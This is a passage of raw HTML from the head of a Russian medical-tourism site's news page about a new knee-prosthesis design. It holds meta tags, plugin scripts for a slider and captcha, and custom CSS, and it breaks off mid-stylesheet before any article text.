

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lezard.ru/novosti/razrabotana_novaya_konstruktsiya_proteza_kolennogo_sustava_uznayte_kakaya
body_size: 41946
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Разработана новая конструкция протеза коленного сустава. Узнайте какая!</title>
	<meta name="description" content="Новая технология протезирования коленных суставов. Организация поездки на обследование и лечение в ортопедические клиники Финляндии." />
	<link rel="canonical" href="https://www.lezard.ru/novosti/razrabotana_novaya_konstruktsiya_proteza_kolennogo_sustava_uznayte_kakaya" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Разработана новая конструкция протеза коленного сустава. Узнайте какая!" />
	<meta property="og:description" content="Новая технология протезирования коленных суставов. Организация поездки на обследование и лечение в ортопедические клиники Финляндии." />
	<meta property="og:url" content="https://www.lezard.ru/novosti/razrabotana_novaya_konstruktsiya_proteza_kolennogo_sustava_uznayte_kakaya" />
	<meta property="og:site_name" content="УЦМС «Лезар»" />
	<meta property="article:published_time" content="2017-06-02T12:14:07+00:00" />
	<meta property="article:modified_time" content="2025-06-01T07:58:29+00:00" />
	<meta property="og:image" content="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Prog" />
	<meta name="twitter:card" content="summary_large_image" />


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cfyc-captcha-style-inline-css'>
.smart-captcha.wpcf7-not-valid{height:102px;border:1px solid;padding-right:2px;border-radius:11px;}
/*# sourceURL=cfyc-captcha-style-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C600%2C700&#038;subset=cyrillic&#038;display=swap' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://www.lezard.ru/wp-content/themes/root/assets/css/style.min.css' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.css' media='screen' />
<link rel='stylesheet' id='root-style-child-css' href='https://www.lezard.ru/wp-content/themes/root_child/custom-styles.css?ids=19092025' media='' />
<link rel='stylesheet' id='iti-style-css' href='https://www.lezard.ru/wp-content/themes/root_child/iti/css/styles.css' media='' />
<link rel='stylesheet' id='swiper-css' href='https://www.lezard.ru/wp-content/themes/root_child/assets/css/swiper-bundle.min.css' media='all' />
<link rel="stylesheet" type="text/css" href="https://www.lezard.ru/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=fe0c9112" media="all">
<style data-related="n2-ss-51">div#n2-ss-51 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-51 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-51:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-51 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-51 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-51 .n2-ss-slide-backgrounds,div#n2-ss-51 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-51 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-51 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-51 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-51 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-51 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-51.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-51 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-51 .n2-ss-slide{perspective:1500px;}div#n2-ss-51 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-51 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-51 .nextend-arrow img{position:relative;display:block;}div#n2-ss-51 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-51 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-51 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-51 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-51 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-51 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-51 .nextend-arrow-animated > div{position:relative;}div#n2-ss-51 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-51 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-51 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-51 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-51 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-51 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-51 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-51 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-51 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-51 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-51 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-51 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-51 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-51 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-51 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-51 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-51 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-51 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-51 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-51 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-51 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-51 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-51 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-51 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-51 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-51 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-51 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-51 .n2-caption-before{order:-1;}div#n2-ss-51 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-51 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-51 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-51 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-51 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-51 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-51 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-51 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-51 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-51 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-51 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-51 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-51 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-51 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-51 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-51 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-51 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-51 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-51 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-51 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-51 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-51 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-51 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-51 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-51 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-51 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-51 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-51 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-51 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-51 .n2-style-f58d52632d016e4532dc73de3ceef8d2-simple{background: #242424;opacity:1;padding:3px 3px 3px 3px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-51 .n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(255,255,255,0);border-radius:0px;margin:3px;transition:all 0.4s;}div#n2-ss-51 .n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot.n2-active, div#n2-ss-51 .n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot:HOVER, div#n2-ss-51 .n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot:FOCUS{border: 0px solid RGBA(255,255,255,0.8);opacity:1;}div#n2-ss-51 .n-uc-ENQ51guYhgtg{padding:10px 10px 10px 10px}div#n2-ss-51 .n-uc-5HuDdkA6WY0z{padding:10px 10px 10px 10px}div#n2-ss-51 .n-uc-51CHVnUrM2UI{padding:10px 10px 10px 10px}div#n2-ss-51 .nextend-arrow img{width: 32px}div#n2-ss-51 .n2-thumbnail-dot img{width:120px;height:80px}@media (min-width: 1200px){div#n2-ss-51 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-51 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-51 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-51 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://www.lezard.ru/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=fe0c9112" defer async></script>
<script src="https://www.lezard.ru/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=fe0c9112" defer async></script>
<script src="https://www.lezard.ru/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=fe0c9112" defer async></script>
<script src="https://www.lezard.ru/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=fe0c9112" defer async></script>
<script src="https://www.lezard.ru/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Thumbnail/Basic/Assets/dist/w-thumbnail-horizontal.min.js?ver=fe0c9112" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-51',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})})});</script><script id="cfyc-captcha-js-before">
/* <![CDATA[ */

				var cfycCaptchaReadyEvent = new CustomEvent('cfycCaptchaReadyEvent')
				var cfycCaptchaLoaded = false 
				function cfycOnloadFunction() {
					cfycCaptchaLoaded = true
					document.dispatchEvent(cfycCaptchaReadyEvent)
				}

				document.addEventListener('DOMContentLoaded', function(e) {
					document.addEventListener('cfycInitEvent', function(e) {
						const containers = document.querySelectorAll('.cfyc-captcha-container');
						containers.forEach(container => {
							const randName = container.id.replace(/-/g, '');
							if (typeof window['cfycLoad' + randName] === 'function') {
								window['cfycLoad' + randName]();
							}
						});
					});
				});
            
//# sourceURL=cfyc-captcha-js-before
/* ]]> */
</script>
<script src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&amp;onload=cfycOnloadFunction" id="cfyc-captcha-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/swiper-bundle.min.js" id="swiper-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/jquery.inputmask.min.js" id="inputmask-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:43px}.scrolltop {height:43px}.scrolltop:after {content:"\f106"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:14px} }@media (min-width: 576px) {body {line-height:1.3} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="prefetch" href="https://www.lezard.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="wp-custom-css">
			.tablici-v-kontente td{
	border: 1px solid grey !important;
}

.blumbum a{
		font-size: 16px !important;
	}
	
	.blumbum p{
		font-size: 16px !important;
	}align-content
	.blumbum {
		font-size: 16px !important;
	}

.tablici-v-kontente2 td{
	border: 1px solid grey;
	background-color:#e1e7f47f
	!important;
}

.tablici-v-kontente3 td{
	border: 1px dashed grey !important;
	background-color:#e1e7f47f
	!important;
}

div .grecaptcha-badge{
	display: none;
}

/* List */
.entry-content div ol{
	list-style-position:inside;
	list-style-type:none;
}

.post-card__image .entry-image img, .post-box .entry-image img{
	display: none;
}

.sub-menu{
	max-height: 65vh;
	overflow-y: auto;
}

.entry-content blockquote.check {
  background: #e1e7f47f !important;
	margin:0px 0 15px;
}

.entry-content blockquote.check:before {
    content: "\f058";
    color: #0423667f;
}

.entry-content h3{
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 20px 0 20px;
}

.entry-content p{
margin-top: 15px;
margin-bottom: 10px;
}


.post-card__content {
    font-size: 13px;
text-align: justify;

}

.entry-header a{
color: #334d93;
font-size: 18px;
}

.breadcrumb-list a {
    color: #545454 !important;
    font-size: 12px !important;
}



.spoiler-wrap {
	border: 1px solid #3b6d3d;
	background: #e9ffd0;
}
.spoiler-head {
	padding: 10px;
	line-height: 1.5;
	cursor: pointer;
}
.folded:before {
	content: none;
	margin-right: 5px;
}
.unfolded:before {
	content: none;
	margin-right: 5px;
}
.spoiler-body {
	padding: 10px;
	border-top: 1px solid #fff;
	background: #333333;
}


.spoiler-box__title:after {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    content: "\f078";
    font: normal normal normal 25px/1 FontAwesome;
    position: absolute;
    top: 36%;
    right: 21px;
    width: 23px;
    height: 9px;
    margin-top: 0px;
    color: #fff;
}

.spoiler-box__title {
    margin: 0 0 0px;
	background: #334d93;
	color:#fff;
padding: 20px 30px 20px 20px;
	    border-radius: 2px;
